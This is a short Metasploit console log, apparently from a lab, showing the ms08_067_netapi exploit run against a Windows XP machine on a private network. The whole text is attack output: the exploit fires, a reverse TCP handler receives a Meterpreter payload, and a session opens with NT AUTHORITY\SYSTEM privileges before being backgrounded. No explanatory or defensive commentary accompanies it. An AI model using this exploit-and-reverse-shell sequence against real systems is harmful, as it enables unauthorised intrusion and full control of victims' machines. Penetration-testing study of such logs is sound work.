 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.11:445 - Automatically detecting the target...
[*] 192.168.1.11:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.1.11:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.1.11:445 - Attempting to trigger the vulnerability...
[*] Sending stage (171583 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.11:1031) at 2017-10-13 17:46:47 -0500
[+] negotiating tlv encryption
meterpreter >
[+] negotiated tlv encryption
[+] negotiated tlv encryption
bg
[-] Unknown command: bg.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WORKSTATION 192.168.1.5:4444 -> 192.168.1.11:1031 (192.168.1.11)
msf exploit(ms08_067_netapi) >